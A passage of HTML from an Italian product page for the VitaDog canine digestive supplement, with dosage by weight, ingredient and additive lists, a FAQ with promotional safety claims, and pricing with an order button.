			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.74 33.76"><defs><style>.cls-1{fill:#436066;}</style></defs><title>Risorsa 4</title><g id="Livello_2" data-name="Livello 2"><g id="Livello_1-2" data-name="Livello 1"><path class="cls-1" d="M2.39,33.22c-.55,0-2.05-.23-2.2-1.06a5.16,5.16,0,0,1-.1-1.94c.1-.46-.24-1.95,0-2.26.09-.13,1.9-1.16,2.19-2.51a1.38,1.38,0,0,1-.88.48,3.14,3.14,0,0,0,.77-1.77c.05-.22-.6.22-.57,0s.74-1.31.74-1.67c0-.13,0-.44,0-.83s-.68.12-.67-.2.68-1.14.69-1.38a25.51,25.51,0,0,1,.16-3.19c.07-2.94,3-4.6,3-4.6S4.29,7,4.24,6.86C3.76,5,5.73,4.86,6.07,5.8c.23.41,1.42,3.65,1.52,3.92a.87.87,0,0,0,.76.72c.59.14,10.33-.2,10.93-.27a3.47,3.47,0,0,0,2-1.26,32.4,32.4,0,0,1,3-4.88,20.68,20.68,0,0,1,3.07-2.67A12.81,12.81,0,0,0,28.78.19c.75-.65,2.13.56,2.46.76.53.33,1.26.77,1.54.91a3.62,3.62,0,0,0,1.21.4c.23,0,.28.23.37.41a2.34,2.34,0,0,1,.09.68l1.17.77a16.58,16.58,0,0,0,1.9,1c.3.17.27,1.27,0,1.4a1.93,1.93,0,0,0-.46.68s-.24,1-.86,1c-.9.33-1.17,2.14-1.17,2.14s-.3-1.26,0-1.77c-.69,0-.54,1.06-.53,1.67a3,3,0,0,1-.44-1.56,5.63,5.63,0,0,0-.49,1.14c-.32-.29-.19-1.34-.19-1.34s-.29.63-.4.94a1.4,1.4,0,0,1-.33-1,2,2,0,0,1-.94-.27,3.44,3.44,0,0,0-1.63-.68c-.48,0-1.14,0-1.44.58a14.74,14.74,0,0,0-1.22,4.43,33,33,0,0,1,0,4.24c-.13,1.23-.09,1.95-.18,2.17a25.56,25.56,0,0,0-.59,2.95c-.12,1-.67,3.65-.67,4.23s-.46,1.9-.5,2.89-.09,2.17-.05,2.39.48.33.71.63.39.82,0,1.08c-.17.11-.79.22-.81,0a1.27,1.27,0,0,0-.93-1.14c1.11.8.7,1.61.14,1.79a6.91,6.91,0,0,1-3.26-.18c-.34-.32-.2-1.17-.2-1.17s-.22,0-.48-.44a8.54,8.54,0,0,1-.23-1.4s-.17-.34-.21.72a6.8,6.8,0,0,1,.18-3.95,3,3,0,0,0-.57,1.52c-.74-.95,0-2.6.31-3-.31.09-.77,1-.77,1A4.51,4.51,0,0,1,20,24.42a13.61,13.61,0,0,1,.1-2.46,11.78,11.78,0,0,1-6.41-1.54s-.18.7-.41,1.43c-.06.19-.13,1.07-.19,1.25s-.2-.15-.3,0a10.17,10.17,0,0,1-.57,1.54c-.07.11-.16-.46-.25-.34s-.2,1-.31,1.11-.21-.39-.32-.25A12.74,12.74,0,0,0,9.94,27.3c-.23.68.35,1.75.53,2.43s1.26.45,1.33,1.59a1.1,1.1,0,0,1-.92,1.25,5.76,5.76,0,0,1-3.39-.32,2.74,2.74,0,0,1-.85-2.17A3.63,3.63,0,0,1,6,28c.16-.52,1.24-1.57.59-2.66a14.86,14.86,0,0,0-1.31,1.76c-.09.27-1.13,1.67-1.22,1.85s-.43,1.8-.21,2,.9.37.9.92.06,1.24-2.36,1.37"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e216f31 elementor-widget elementor-widget-heading" data-id="e216f31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">10-20 kg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-03de8a5 elementor-widget elementor-widget-heading" data-id="03de8a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">2 misurini</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07fe6bc" data-id="07fe6bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19674c3 elementor-view-default elementor-widget elementor-widget-icon" data-id="19674c3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.91 50.14"><defs><style>.cls-1{fill:#436066;}</style></defs><title>Risorsa 3</title><g id="Livello_2" data-name="Livello 2"><g id="Livello_1-2" data-name="Livello 1"><path class="cls-1" d="M4,31.69c1.31-.09,2.15,0,3.69-.07a14.07,14.07,0,0,0,7.46-3.13A16.4,16.4,0,0,0,18.74,25h0a6.46,6.46,0,0,1,3.35-2.87c4.59-2.38,15-5.22,15.56-5.31S41,16.07,43,15.73a52.86,52.86,0,0,0,10-3.42c1.35-.84,5.27-6,5.55-6.17-.33-3.09,1.05-6,1.37-6.14s.69,4.19,2,4.4c.87,0,1.74,1,2.55,1.07a5.06,5.06,0,0,1,2.32,1.44,14.26,14.26,0,0,1,.67,1.79l4.72,1.36a1,1,0,0,1,.75,1.14c-.1.88-2.8,2.87-2.8,2.87a.43.43,0,0,1,.52.47c0,.55-.81.77-1.4.8s-4.29-.18-4.78.19A7.8,7.8,0,0,0,63,19.63c0,.6-.09.81-.69,1.77a3.5,3.5,0,0,1-.53,3c.3-1.52-.38-1.52-.38-1.52a4.67,4.67,0,0,1-.67,2.66c0-.76.09-1.23-.15-1.4a4.83,4.83,0,0,0-1,2.08,5.42,5.42,0,0,1-1.72,3.22,6.09,6.09,0,0,0-2.61,2.71,9.89,9.89,0,0,0-1,3.71c0,1.76-.2,6.35-.2,6.35s.39,2.15.59,2.64-.12,1.83,2.52,2.14a3,3,0,0,1,2,.49,1.61,1.61,0,0,1,.29,2c-.08-.76-.07-1.07-.75-1.5a2.19,2.19,0,0,0-1.52-.26c.82.27,1.56.29,1.5,1.69,0,.5-.75.65-.75.65s-3.86.27-4.72-.36-1.34-2.75-1.7-3-1.07-.78-1.07-1.07V44.45l-.38-2.37s-.15.45-1.52.49a3.78,3.78,0,0,0,1.26-2,1.61,1.61,0,0,1-1.2.71,3.15,3.15,0,0,0,.89-2.33c-.16-1-.29-1.79-.32-2.18a3.88,3.88,0,0,0-2.74-3.13,1.84,1.84,0,0,0-.68-.06c-1.89-.14-1.67.54-1.2.79a1.21,1.21,0,0,1-1-.56c-.44.2-.23.49,0,.77-.57-.16-.78-.36-.85-.68-.42.16-.32.54.09.76a1.32,1.32,0,0,1-1-.53,8.32,8.32,0,0,1-.89,0c-.19,0-1.27-.25-1.27-.25s-.29.14.23.78a5.36,5.36,0,0,1-1.7-.88S38.6,35,39.1,35a3.31,3.31,0,0,1-2.54-2.12,40.11,40.11,0,0,1-2.81,4.44c-.65.63-2.14,1.45-2.53,1.86-1.11,1.14-1.51,2.55-1,3S33.78,45,33.78,45a4.3,4.3,0,0,0,1.6-.13,1.13,1.13,0,0,1,1.32.42c.18.27.38,1.6-1.28,1.72l-2.64,0c-.49,0-2.93-2-3.71-2.7s-2.41-2-2.67-2.21A.79.79,0,0,1,26.3,41c.3-.31,1.3-1.69,1.69-2.08a3.16,3.16,0,0,0,.88-2.83,6,6,0,0,0-2.64-2.54c-.34.69-.76.88-1.07,1.62a3.12,3.12,0,0,1-1.68,2.25,4.91,4.91,0,0,0,.58-1,2.61,2.61,0,0,0-.77.85c-.13.34-.76.67-1.42.84.43-.32.75-.49.83-.84a23.48,23.48,0,0,1-2.33,1.22c-.55.23-3.87.62-4.3.82s-2.16.8-2.65,2.22c-.16.46-.76,4.35-.76,4.35s.68.36,1,.55a1.17,1.17,0,0,1,.29,1.45c-.37.45-1.07.37-1.36.37-2,0-2.28-1.13-2.38-1.72a4.06,4.06,0,0,1,.39-1.73c.35-1,1.34-6.73,1.6-6.9.57-.55,2.55-.38,3.32-1.56.2-.24,1.15-2.58,1.57-3.65-1.3.8-2.27,1.37-2.27,1.37a26.27,26.27,0,0,1-4.42,1.82c-.17,0-.73.19-.09,1-.54-.15-.94-.58-.85-.83A3.9,3.9,0,0,1,8,36.24c-.14,0-1.06.67-1.84.67.77-.41.55-.61.55-.61a6.54,6.54,0,0,1-3.12.4,6.53,6.53,0,0,0,1.43-.4,20.43,20.43,0,0,1-3.85-.39C-1.24,35.31.19,32,4,31.69"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e99223e elementor-widget elementor-widget-heading" data-id="e99223e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">20+ kg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fe3b121 elementor-widget elementor-widget-heading" data-id="fe3b121" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">3 misurini</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-44ef90a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44ef90a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c3cab2f" data-id="c3cab2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b32cd9 elementor-widget elementor-widget-heading" data-id="4b32cd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><font color="#75AA1E">Avvertenze:</font> non superare la razione giornaliera consigliata</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e51f62d elementor-widget elementor-widget-text-editor" data-id="e51f62d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Composizione:</strong> Maiale disidratato 44,7%, Lieviti 31,77%, Zucca in polvere 7,9%, Fruttoligosaccaridi(FOS) 2,99%, Mannano-oligosaccaridi(MOS) 3,16%</p><p><strong>Additivi per kg: </strong></p><p><strong>Additivi nutrizionali:</strong> Vitamina E 2000 UI, Vitamina B 210 mg, Vitamina B2 132 mg , Acido folico 10 mg, Vitamina b12 100 mg, Oligoelementi: Zinco (solfato di zinco monoidrato) 560 mg, Ferro (solfato di ferro monoidrato)900 mg , Rame(Rame solfato)80 mg, Manganese (ossido di manganese) 660 mg, Iodio( Ioduro di potassio)15 mg, Curcuma longa &#8211; estratto secco &#8211; 2000 mg.</p><p><strong>Additivi Zootecnici:</strong> Enterococcus faecium (DSM) 35*109 UFC.</p><p><strong>Componenti analitici:</strong> Proteina 27.5 %, Grassi Grezzi 14%, Fibra grezza 4%, Ceneri grezze 3%.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3eca607 elementor-section-stretched after-time elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eca607" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45d0e33" data-id="45d0e33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e59b9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e59b9e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7f99d76" data-id="7f99d76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4f59ca elementor-widget elementor-widget-heading" data-id="a4f59ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">FAQ</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d7a0a01 elementor-widget elementor-widget-heading" data-id="d7a0a01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Domande Frequenti </p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e7a169 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e7a169" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6eed0d0" data-id="6eed0d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cd3bfb elementor-widget elementor-widget-accordion" data-id="8cd3bfb" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1471" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1471" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Perché VitaDog invece di un altro integratore?</a>
					</div>
					<div id="elementor-tab-content-1471" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1471"><p>Sappiamo dell’esistenza di innumerevoli integratori per la digestione sul mercato…<br />Ma, la maggior parte di questi non possiedono le quantità necessarie di ingredienti finalizzati a tale scopo.</p><p>VitaDog, invece, è formulato con ingredienti naturali di alta qualità, made in Italy, le cui proprietà sono state studiate dai più preparati ricercatori per offrire il meglio al tuo amico a 4 zampe.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1472" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1472" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Come uso VitaDog?</a>
					</div>
					<div id="elementor-tab-content-1472" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1472"><p>Basta sciogliere, in un po’ d’acqua, la quantità raccomandata di composto e versarla direttamente sul pasto.</p><p>Il tuo cane l’amerà.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1473" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1473" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">VitaDog é sicuro?</a>
					</div>
					<div id="elementor-tab-content-1473" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1473"><p>Sì, è super sicuro e non comporta effetti collaterali. Non contiene soia, arachidi e riempitivi.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1474" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1474" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Per chi è VitaDog?</a>
					</div>
					<div id="elementor-tab-content-1474" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1474"><p>VitaDog è perfetto non solo per tutti i cani che soffrono di problemi digestivi…<br />Ma anche per tutti i proprietari che, in via preventiva, vogliono mantenere sano ed equilibrato l&#8217;apparato gastrointestinale del cane.<br />Inoltre, va benissimo anche per la salute del cucciolo!</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1475" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1475" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Ho bisogno di una prescrizione medica per VitaDog?</a>
					</div>
					<div id="elementor-tab-content-1475" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1475"><p>Non c’è bisogno di alcuna prescrizione medica.</p><p>VitaDog è completamente naturale.</p><p>Chiaramente è sempre bene consultare il proprio veterinario che conosce al meglio il tuo amico a 4 zampe.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1476" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1476" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Il cane può prendere VitaDog mentre assume altri farmaci?</a>
					</div>
					<div id="elementor-tab-content-1476" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1476"><p>Sì. Il suo utilizzo non compromette gli effetti dei medicinali assunti.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1477" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1477" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Posso essere rimborsato se non vedo risultati?</a>
					</div>
					<div id="elementor-tab-content-1477" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1477"><p>Certamente. Sei coperto dalla garanzia <strong>&#8220;Cane smagliante&#8221; o rimborsato di 180 giorni</strong></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1478" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1478" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">La mia carta di credito e le relative informazioni sono al sicuro?</a>
					</div>
					<div id="elementor-tab-content-1478" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1478"><p>Sì.</p><p>Al momento dell’acquisto, ti trovi in una pagina criptata all’interno della quale vengono tutelate tutte le tue informazioni sensibili.</p></div>
				</div>
										<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Perch\u00e9 VitaDog invece di un altro integratore?","acceptedAnswer":{"@type":"Answer","text":"<p>Sappiamo dell\u2019esistenza di innumerevoli integratori per la digestione sul mercato\u2026<br \/>Ma, la maggior parte di questi non possiedono le quantit\u00e0 necessarie di ingredienti finalizzati a tale scopo.<\/p><p>VitaDog, invece, \u00e8 formulato con ingredienti naturali di alta qualit\u00e0, made in Italy, le cui propriet\u00e0 sono state studiate dai pi\u00f9 preparati ricercatori per offrire il meglio al tuo amico a 4 zampe.<\/p>"}},{"@type":"Question","name":"Come uso VitaDog?","acceptedAnswer":{"@type":"Answer","text":"<p>Basta sciogliere, in un po\u2019 d\u2019acqua, la quantit\u00e0 raccomandata di composto e versarla direttamente sul pasto.<\/p><p>Il tuo cane l\u2019amer\u00e0.<\/p>"}},{"@type":"Question","name":"VitaDog \u00e9 sicuro?","acceptedAnswer":{"@type":"Answer","text":"<p>S\u00ec, \u00e8 super sicuro e non comporta effetti collaterali. Non contiene soia, arachidi e riempitivi.<\/p>"}},{"@type":"Question","name":"Per chi \u00e8 VitaDog?","acceptedAnswer":{"@type":"Answer","text":"<p>VitaDog \u00e8 perfetto non solo per tutti i cani che soffrono di problemi digestivi\u2026<br \/>Ma anche per tutti i proprietari che, in via preventiva, vogliono mantenere sano ed equilibrato l&#8217;apparato gastrointestinale del cane.<br \/>Inoltre, va benissimo anche per la salute del cucciolo!<\/p>"}},{"@type":"Question","name":"Ho bisogno di una prescrizione medica per VitaDog?","acceptedAnswer":{"@type":"Answer","text":"<p>Non c\u2019\u00e8 bisogno di alcuna prescrizione medica.<\/p><p>VitaDog \u00e8 completamente naturale.<\/p><p>Chiaramente \u00e8 sempre bene consultare il proprio veterinario che conosce al meglio il tuo amico a 4 zampe.<\/p>"}},{"@type":"Question","name":"Il cane pu\u00f2 prendere VitaDog mentre assume altri farmaci?","acceptedAnswer":{"@type":"Answer","text":"<p>S\u00ec. Il suo utilizzo non compromette gli effetti dei medicinali assunti.<\/p>"}},{"@type":"Question","name":"Posso essere rimborsato se non vedo risultati?","acceptedAnswer":{"@type":"Answer","text":"<p>Certamente. Sei coperto dalla garanzia <strong>&#8220;Cane smagliante&#8221; o rimborsato di 180 giorni<\/strong><\/p>"}},{"@type":"Question","name":"La mia carta di credito e le relative informazioni sono al sicuro?","acceptedAnswer":{"@type":"Answer","text":"<p>S\u00ec.<\/p><p>Al momento dell\u2019acquisto, ti trovi in una pagina criptata all\u2019interno della quale vengono tutelate tutte le tue informazioni sensibili.<\/p>"}}]}</script>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-039246c elementor-section-stretched after-time elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="039246c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36bfb5c" data-id="36bfb5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43e158e elementor-widget elementor-widget-heading" data-id="43e158e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Clicca sul bottone in basso e seleziona il tuo pacchetto</p>				</div>
				</div>
				<div class="elementor-element elementor-element-829919e elementor-widget elementor-widget-heading" data-id="829919e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">VITA<b><font color="#FFFFFF">DOG</font></b></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17eac2a elementor-section-stretched elementor-reverse-mobile elementor-hidden-phone after-time elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17eac2a" data-element_type="section" id="sezione-solo-desktop" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e423f46" data-id="e423f46" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a41a92a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a41a92a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e63b714" data-id="e63b714" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6de9b45 elementor-widget elementor-widget-heading" data-id="6de9b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNA CONFEZIONE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-19dc0f2 elementor-widget elementor-widget-image" data-id="19dc0f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="600" height="427" src="[data-uri]" class="attachment-large size-large wp-image-29581 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog-300x214.png 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="427" /><noscript><img fetchpriority="high" decoding="async" width="600" height="427" src="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png" class="attachment-large size-large wp-image-29581" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog-300x214.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-7ad6a01 elementor-widget elementor-widget-heading" data-id="7ad6a01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 49,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-28554c9 elementor-widget elementor-widget-text-editor" data-id="28554c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd54af3 elementor-widget elementor-widget-text-editor" data-id="cd54af3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-aff8ba9 elementor-widget elementor-widget-heading" data-id="aff8ba9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 20€<br> a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee1c871 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee1c871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione 9,95€ in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 dosi (1 confezione)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-117a94a elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="117a94a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog1/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-410a177 elementor-widget elementor-widget-image" data-id="410a177" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
